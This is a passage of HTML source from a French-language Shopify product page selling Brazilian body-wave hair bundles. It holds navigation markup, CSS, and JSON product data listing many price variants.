                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr/collections/10a-hair-bundles">12A QUALITÉ Brute</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/8a-brazilian-virgin-hair">Faisceaux 10A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/pages/10a-virgin-hair">Faisceaux 12A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/color-bundle">Offres de lots de couleurs</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr/collections/closre-frontal">FERMETURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr/collections/us-warehouse">Expédié depuis les États-Unis</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            
            "@type": "Product",
            "name": "BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ",
            "url": "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body","image": [
                    "https:\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955_960x.jpg?v=1649318743"
              ],"description": "\n\n Vidéo du produit \n\n\n\n\n\n\n\n\n\n\n\n\n\n Matériel de cheveux\n\n Cheveux 100% vierges d'un seul donneur\n\n\n\n\n\n\n Texture\n\n Vague de corps\n\n\n\n\n\n\n Longueur\n\n 8-30 pouces\n\n\n\n\n\n\n Poids\n\n 100g\n\n\n\n\n\n\n Dernière pour\n\n Plus d'un an avec de bons soins\n\n\n\n\n\n\n Couleur de cheveux\n\n Couleur naturelle\n\n\n\n\n\n\n Trame de cheveux\n\n Machine Double Trame\n\n\n\n\n\n\n Peut être teint\n\n Oui\n\n\n\n\n\n\n Peut être coiffé\n\n Oui\n\n\n\n\n\n\n\n\n","brand": {
                "@type": "Thing",
                "name": "Baisi hair"
              },
              "offers": [{
                        "@type" : "Offer","sku": "A2-0000023","availability" : "http://schema.org/InStock",
                        "price" : 60.48,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326818003"
                    },
{
                        "@type" : "Offer","sku": "A2-0000024","availability" : "http://schema.org/InStock",
                        "price" : 73.92,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326818067"
                    },
{
                        "@type" : "Offer","sku": "A2-0000025","availability" : "http://schema.org/InStock",
                        "price" : 82.88,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326818131"
                    },
{
                        "@type" : "Offer","sku": "A2-0000026","availability" : "http://schema.org/InStock",
                        "price" : 96.32,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326818195"
                    },
{
                        "@type" : "Offer","sku": "A2-0000027","availability" : "http://schema.org/InStock",
                        "price" : 109.76,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326818259"
                    },
{
                        "@type" : "Offer","sku": "A2-0000028","availability" : "http://schema.org/InStock",
                        "price" : 116.48,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326818323"
                    },
{
                        "@type" : "Offer","sku": "A2-0000029","availability" : "http://schema.org/InStock",
                        "price" : 123.2,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326818387"
                    },
{
                        "@type" : "Offer","sku": "A2-0000030","availability" : "http://schema.org/InStock",
                        "price" : 141.12,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326818451"
                    },
{
                        "@type" : "Offer","sku": "A2-0000031","availability" : "http://schema.org/InStock",
                        "price" : 147.84,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326818515"
                    },
{
                        "@type" : "Offer","sku": "A2-0000032","availability" : "http://schema.org/InStock",
                        "price" : 156.8,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326818643"
                    },
{
                        "@type" : "Offer","sku": "A2-0000033","availability" : "http://schema.org/InStock",
                        "price" : 165.76,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326818707"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 103.32,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326819539"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 131.88,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326819667"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 150.92,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326819731"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 179.48,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326819859"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 208.04,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326819987"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 222.32,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326820115"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 236.6,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326820243"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 274.68,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326820307"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 288.96,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326820435"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 308.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326820563"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 327.04,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326820691"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 117.6,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326820883"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 141.4,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326821011"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 165.2,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326821139"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 193.76,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326821267"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 215.18,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326821395"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 229.46,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326821523"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 255.64,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326821651"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 281.82,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326821843"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 298.48,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326821971"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 317.52,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326822099"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 143.78,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326822355"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 186.62,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326822483"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 215.18,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326822547"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 258.02,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326822611"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 300.86,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326822675"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 322.28,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326822739"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 343.7,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326822803"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 400.82,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326822931"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 422.24,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326823059"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 450.8,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326823187"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 479.36,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326823251"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 143.78,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326823379"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 181.86,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326823507"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 219.94,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326823635"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 258.02,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326823763"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 293.72,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326823891"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 322.28,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326824019"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 355.6,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326824147"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 388.92,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326824275"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 424.62,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326824403"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 450.8,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326824467"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 179.48,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326824723"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 234.92,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326824851"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 271.88,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326824979"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 327.32,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326825107"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 382.76,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326825235"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 410.48,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326825363"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 438.2,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326825491"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 512.12,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49327800595"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 539.84,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326825619"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 576.8,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326825683"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 613.76,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326825811"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 207.2,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326826067"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 253.4,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326826195"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 299.6,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326826323"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 355.04,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49331116179"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 396.62,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326826451"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 424.34,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326826579"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 475.16,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326826707"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 525.98,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326826835"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 558.32,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326826963"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 595.28,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326827091"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 304.22,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326827219"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 348.11,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326827347"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 389.69,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326827475"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 435.89,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326827603"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 475.16,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326827731"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 516.74,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326827859"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 560.63,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/brazilian-virgin-human-hair-body?variant=49326827987"
                    }
]
          }
        </script></div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976335671379__main" class="shopify-section"><meta name="format-detection" content="telephone=no">
<section id="product-10321214803"
  class="product__section main__section"
  data-product-id="10321214803"
  data-section-id="template--15976335671379__main"
  data-url="/fr/products/brazilian-virgin-human-hair-body"
  data-section-type="product__section"
  data-sale-format="percentage"
  data-initial-variant="">

  <script class="product-json" type="application/json">
  {
      "id": 10321214803,
      "title": "BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens ",
      "handle": "brazilian-virgin-human-hair-body",
      "description": "\u003cdiv\u003e\n\n\u003cdiv style=\"font-weight: bold; background: #e4e4e4; padding: 5px 10px;\"\u003e Vidéo du produit \u003c\/div\u003e\n\n\u003cvideo height=\"100%\" width=\"100%\" controls=\"controls\" style=\"width: 100%; display: inline-block;max-height: 600px;background: #000;\"\u003e\n\u003csource type=\"video\/mp4\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/10A_Hair_Weave_Body_Wave.mp4?v=1605147088\"\u003e\u003c\/source\u003e\u003c\/video\u003e\n\n\u003c\/div\u003e\n\n\u003cbr\u003e\n\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Cheveux 100% vierges d'un seul donneur\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Poids\u003c\/td\u003e\n\n\u003ctd\u003e 100g\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Trame de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Machine Double Trame\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être coiffé\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e",
      "published_at": [24,22,14,8,12,2025,1,342,false,"CST"],
      "created_at": [25,59,18,21,4,2017,5,111,false,"CST"],
      "vendor": "Baisi hair",
      "type": "Cheveux vierges brésiliens 10A",
      "tags": ["90%","salenow","Udiscounts","WIG UNDER $100"],
      "price": 6048,
      "price_min": 6048,
      "price_max": 61376,
      "available": true,
      "unit_price_separator": "par",
      "price_varies": true,
      "compare_at_price": 8640,
      "compare_at_price_min": 8640,
      "compare_at_price_max": 87680,
      "compare_at_price_varies": true,
      "variants": [
        {
          "id": 49326818003,
          "title": "1 offre groupée \/ 10",
          "option1": "1 offre groupée",
          "option2": "10",
          "option3": null,
          "sku": "A2-0000023",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["1 offre groupée","10"],
          "price": 6048,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 8640,
          "inventory_management": null,
          "inventory_quantity": -4,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326818067,
          "title": "1 offre groupée \/ 12",
          "option1": "1 offre groupée",
          "option2": "12",
          "option3": null,
          "sku": "A2-0000024",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["1 offre groupée","12"],
          "price": 7392,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 10560,
          "inventory_management": null,
          "inventory_quantity": -6,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326818131,
          "title": "1 offre groupée \/ 14",
          "option1": "1 offre groupée",
          "option2": "14",
          "option3": null,
          "sku": "A2-0000025",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [24,22,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [25,59,18,21,4,2017,5,111,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["1 offre groupée","14"],
          "price": 8288,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 11840,
          "inventory_management": null,
          "inventory_quantity": -10,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 49326818195,
          "title": "1 offre groupée \/ 16",
          "option1": "1 offre groupée",
          "option2": "16",
          "option3": null,
          "sku": "A2-0000026",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
